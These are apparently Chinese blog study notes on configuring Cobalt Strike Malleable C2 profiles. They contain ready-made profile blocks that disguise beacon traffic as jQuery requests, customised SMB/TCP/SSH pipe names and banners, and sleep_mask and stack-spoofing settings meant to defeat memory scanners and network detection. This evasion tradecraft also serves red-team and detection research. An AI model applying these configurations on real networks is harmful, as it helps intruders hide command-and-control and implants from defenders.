






CS Profile学习笔记
本文首发作者博客园:https://www.cnblogs.com/fdxsec/p/17962069
下面是cs profile的学习笔记,可能会有点乱。
下图是使用cs攻击的一个流程图。

当受害机A出网时,我们可以让其通过HTTP(S)/DNS协议来和我们的TeamServer通信,而如果遇到不出网的情况下,比如受害机B,就需要通过受害机A做流量中转,然后连接到我们的TeamServer。
而在内网中,有各种各样的设备在检测流量,比如说NDR,这时候就需要我们对我们的流量进行一个混淆、加密,来躲避检测。
在我们进行cs的一些操作,比如说截屏、键盘记录之类的东西时,都是在内存中进行的,因此也需要我们的profile帮助我们在内存中进行一定程度的规避。
流量对抗
外网
下图是我们的teamserver连接受害主机的一个过程:

上图时受害机和TeamServer的一个HTTP通信过程,因为我们的Http是一个请求一个响应,所以说我们可以将请求和响应伪装的正常一点。比如说我们在使用cs的时候都知道sleep的功能,每过固定的时间就会有个回连的流量,并且当我们没有操作时,连http的请求和响应包都是差不多的,在流量检测设备看来,这就是不太正常的流量,因为太有规律了,我们就可以在profile中有如下配置来规避:
set sleeptime "45000";//设置sleep时间
set jitter "37"; //设置抖动频率
set data_jitter "100"; //设置数据抖动大小,会在请求时随机追加随机长度的随机字符串
包括http响应的header和请求的UA头一些也都是可以自定义的,可以通过如下配置:
set headers_remove "Strict-Transport-Security, header2, header3";//将移除HTTP响应头部中的"Strict-Transport-Security"、"header2"和"header3"字段
set useragent "Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko";//设置UA头
配置HTTPS的配置如下,一共有三个选项,可以根据自己需要进行配置:
https-certificate {
## Option 1) Trusted and Signed Certificate
## Use keytool to create a Java Keystore file.
## Refer to https://www.cobaltstrike.com/help-malleable-c2#validssl
## or https://github.com/killswitch-GUI/CobaltStrike-ToolKit/blob/master/HTTPsC2DoneRight.sh
## Option 2) Create your own Self-Signed Certificate
## Use keytool to import your own self signed certificates
#set keystore "/pathtokeystore";
#set password "password";
## Option 3) Cobalt Strike Self-Signed Certificate
set C "US";
set CN "jquery.com";
set O "jQuery";
set OU "Certificate Authority";
set validity "365";
}
还有关于http-get/http-post的相关配置,包含了 client 和 server 两大块, 分别代表Beacon(客户端) http请求规则和CS(服务端)响应规则。我们这里用的是jquery的profile,server响应时可以多些js的代码填在prepend和append中,下面是http-get的相关配置:
http-get {
set uri "/jquery-3.3.1.min.js";
set verb "GET";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Host" "code.jquery.com";
header "Referer" "http://code.jquery.com/";
header "Accept-Encoding" "gzip, deflate";
metadata {
base64url;
header "Cookie";
}
}
server {
header "Server" "NetDNA-cache/2.2";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/javascript; charset=utf-8";
output {
mask;
base64url;
prepend "";
prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */";
append "\";
print;
}
}
}
这个set uri选项可以接受多个URI。这可用于为你的请求添加多样性。但是,Beacons不会以你所想的轮询方式执行请求,而是在staging期间将列表中的单个URI分配给每个Beacon。
说http-post之前我们要先了解一下http(s) payload下 C2和Beacon的通信过程,我这里以无阶段payload通信过程为例
Beacon在执行后会通过http get请求与C2通信发送元数据,然后如果C2有任务则C2在响应get请求时会发送任务,Beacon收到任务数据包(此数据包包含此任务的id和任务具体内容)后会执行任务,在完成后会通过http post请求回传结果。这个post请求中就包含着两个东西一个是任务id一个执行结果
http-post与http-get在配置上基本没有太大区别,只是http-post client里多了一个id代码块,此代码块的作用就是上面说的,在回传结果时任务id就由此代码块控制,output代码块则就是设置回传执行结果的
http-post {
set uri "/jquery-3.3.2.min.js";
set verb "POST";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
#header "Host" "code.jquery.com";
header "Referer" "http://code.jquery.com/";
header "Accept-Encoding" "gzip, deflate";
id {
mask;
base64url;
parameter "__cfduid";
}
output {
mask;
base64url;
print;
}
}
server {
header "Server" "NetDNA-cache/2.2";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/javascript; charset=utf-8";
output {
mask;
base64url;
## The javascript was changed. Double quotes and backslashes were escaped to properly render (Refer to Tips for Profile Parameter Values)
# 2nd Line
prepend "";
# 1st Line
prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */";
append "\";
print;
}
}
}
下面是使用stager payload时的相关配置,stager payload即分阶段的payload,分阶段payload仅仅比无阶段payload多一个环节。它在正式和C2通信前会先向C2请求Beacon核心代码,待加载执行完毕后会正式和C2进行通信,从此处开始与无阶段payload是一样的,而这个加载过程则被称为staging(分阶段),可见分阶段payload分成两个部分,payload stager(用来下载执行stage的一小段代码) 和 payload stage(Beacon核心代码) 。而http-stager就是用来控制stage(Beacon核心代码)发送过程。但是在更多的情况下我们可能更希望使用stageless 的payload,因为stager的分段过程可能会触发防御产品的报警。
这里的uri_x86和uri_x64是我们请求不同的beacon所对应的不同地址,下面是一个示例:
http-stager {
set uri_x86 "/jquery-3.3.1.slim.min.js"; //请求x86的beacon的url
set uri_x64 "/jquery-3.3.2.slim.min.js"; //请求x64的beacon的url
server {
header "Server" "NetDNA-cache/2.2";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/javascript; charset=utf-8";
output {
## The javascript was changed. Double quotes and backslashes were escaped to properly render (Refer to Tips for Profile Parameter Values)
# 2nd Line
prepend "";
# 1st Line
prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */";
append "\".";
print;
}
}
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Accept-Language" "en-US,en;q=0.5";
#header "Host" "code.jquery.com";
header "Referer" "http://code.jquery.com/";
header "Accept-Encoding" "gzip, deflate";
}
}
还有一个http-config的配置选项,这块是什么呢,就是我们如果配置上了,所有的http请求响应都会应用这个配置,示例如下:
http-config {
set headers "Date, Server, Content-Length, Keep-Alive, Connection, Content-Type";
header "Server" "Apache";
header "Keep-Alive" "timeout=5, max=100";
header "Connection" "Keep-Alive";
}
上面这些差不多就是我们可以在外网的流量对抗上做的事情了,而在某些情况下,即使我们全都做好了也还是会被干掉,这是因为一些流量网关有着高阶防御能力,比如说出网白名单、域名的信誉度、校验https的证书等等,而这里也就需要我们进一步的对抗,比如说域前置。
内网
内网中主要用到的流量有SMB/TCP/SSH三种,下面我们分别讨论三个协议的相关配置。
SMB
下面是一个SMB配置的示例:
set pipename "mojo.5688.8052.183894939787088877##"; # Common Chrome named pipe
set pipename_stager "mojo.5688.8052.35780273329370473##"; # Common Chrome named pipe
set smb_frame_header "\x80";
pipename 是指管道名称,我们都知道在渗透的过程中,出网的受害机A和我们的teamserver建立了http连接,而不出网的受害机B则需要和出网的受害机A建立SMB的连接,然后才能和我们的teamserver建立连接,而受害机B和受害机A的两个进程进行通信的时候就涉及了命名管道的概念,而cs的SMB Beacon的管道名是默认的,这样被检测到之后肯定就直接杀掉了,所以我们可以自定义我们的管道名:
set pipename "mojo.5688.8052.183894939787088877##"; # Common Chrome named pipe
而pipename_stager很容易理解,就是我们在stager使用的管道名,示例如下:
set pipename_stager "mojo.5688.8052.35780273329370473##"; # Common Chrome named pipe
smb_frame_header是在smb信息前追加的特定字符,有一些流量监测设备会先拿到SMB的长度信息,然后匹配SMB里面的内容,然后进行和自己样本库进行匹配或一些其他的操作,如果发现特征就会直接被杀掉,而我们就可以通过此配置在前面追加一些无关字符,打乱其正常的匹配过程,示例如下:
set smb_frame_header "\x80";
TCP
然后是一个TCP配置的实例:
set tcp_port "42585";
set tcp_frame_header "\x80";
tcp默认的端口是4444,为了减少特征,我们可以更改端口号:
set tcp_port "42585";
tcp_frame_header的作用和smb_frame_header的作用是差不多的,这里不再赘述:
set tcp_frame_header "\x80";
SSH
set ssh_banner "OpenSSH_7.4 Debian (protocol 2.0)";
set ssh_pipename "wkssvc##";
首先是ssh_banner,SSH banner是在SSH服务器连接时显示的欢迎消息或警告消息,用于向用户提供一些信息或强调特定的安全策略。它通常包含一条自定义的文本消息,并在用户成功建立SSH连接之后显示。我们在使用时可以根据实际情况调整,总不能目标机器是centos的时候蹦出来个Debian吧,示例如下:
set ssh_banner "OpenSSH_7.4 Debian (protocol 2.0)";
ssh_pipename也是管道名,前面说过了,不再赘述:
set ssh_pipename "wkssvc##";
内存对抗
首先我们要了解一下植入体的进程,下面是一个流程图:

这里一共申请了三次内存空间,首先是第一次,我们的loader把cs的shellcode写到内存中,然后创建线程执行shellcode,然后shellcode就会为我们申请第二块内存,然后通过网络下载被加密的shellcode(这一部分网络请求的配置就对应上面的http-stager配置),我们会得到一个被加密混淆的beacon和一个解密程序,然后这个解密程序会在内存中自解密我们加密的beacon,得到一个反射dll和反射dll的loader,加载之后我们的反射dll会再申请我们的第三块内存,并且复制我们的beacon到第三块内存中执行,也就是说我们的一些操作都是在第三块内存中执行的。
下面是我们的一些配置的介绍。
绕过内存扫描程序
set sleep_mask "true";


BeaconEye 和 Hunt-Sleeping-Beacon是两款内存扫描的工具,我们通过启用此选项,beacon在每次sleep之前都会对我们的内存进行加密,然后在sleep之后会对我们的内存解密,因此可以对抗这两个工具的内存检测。
当我们没有启用该选项时,两款工具都轻易的扫描到了我们的内存异常:
当我们启用选项后:
BeaconEye没有检测到我们异常的内存:

但是Hunt-Sleeping-Beacons还会检测到我们的beacon。

但是当我们用progress hacker等工具进行内存扫描时,又会发现一些异常之处。

可以在下图中看到beacon调用的堆栈,调用的居然是一些绝对地址,这绝对是不正常的,一般来说程序调用的都是一个函数名,我们在上面Hunt-Sleeping-Beacons的扫描结果中也可以发现,有两个unknown module,我们接下来要做的就是尝试进行堆栈欺骗,使我们的程序更加的可信。

我们接下来要用到的东西叫 Artifact Kit,artifact_kit是集合在arsenal_kit中的,我们在arsenal_kit.config中将下面截图处改成true来开启此功能,然后运行build_arsenal_kit.sh进行编译得到cna脚本,然后加载到我们的cs中即可。
- 注意,不要在中文版本的linux下编译,会报错。
- 注意:堆栈欺骗功能只能适用于创建exe或dll, 无法适用于生成的shellcode。

加载好脚本之后我们再次进行测试,结果如下:
